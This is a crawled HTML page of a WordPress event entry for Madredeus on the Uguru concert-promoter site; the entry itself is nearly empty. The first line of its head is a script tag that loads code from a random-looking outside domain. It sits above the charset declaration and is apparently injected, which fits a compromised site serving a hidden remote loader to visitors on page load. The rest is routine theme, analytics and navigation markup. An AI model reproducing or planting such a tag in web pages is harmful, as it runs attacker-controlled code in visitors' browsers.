

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/madredeus-13/
body_size: 9344
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Madredeus - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/madredeus-13/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/madredeus-13/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/madredeus-13/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/madredeus-13/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/en/agenda-uguru/madredeus-13/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madredeus" />
	<meta property="og:url" content="https://www.uguru.net/en/agenda-uguru/madredeus-13/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2013-09-05T17:14:57+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/10/madredeus_1-548x367.jpg" />
	<meta property="og:image:width" content="548" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/en/agenda-uguru/madredeus-13/","url":"https://www.uguru.net/en/agenda-uguru/madredeus-13/","name":"Madredeus - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/en/agenda-uguru/madredeus-13/#primaryimage"},"image":{"@id":"https://www.uguru.net/en/agenda-uguru/madredeus-13/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/10/madredeus_1-548x367.jpg","datePublished":"2012-12-06T15:40:19+00:00","dateModified":"2013-09-05T17:14:57+00:00","breadcrumb":{"@id":"https://www.uguru.net/en/agenda-uguru/madredeus-13/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/en/agenda-uguru/madredeus-13/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/en/agenda-uguru/madredeus-13/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/10/madredeus_1-548x367.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/10/madredeus_1-548x367.jpg","width":"548","height":"367"},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/en/agenda-uguru/madredeus-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Madredeus"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fmadredeus-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fmadredeus-13%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260128065026&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260128065026" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=2116' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-2116 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/madredeus-13/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/madredeus-13/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/madredeus-13/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/diego-el-cigala-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/madredeus-14/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-2116" class="post-2116 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Madredeus</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/madredeus-13/" title="Ligação permanente a Madredeus" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-2116 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
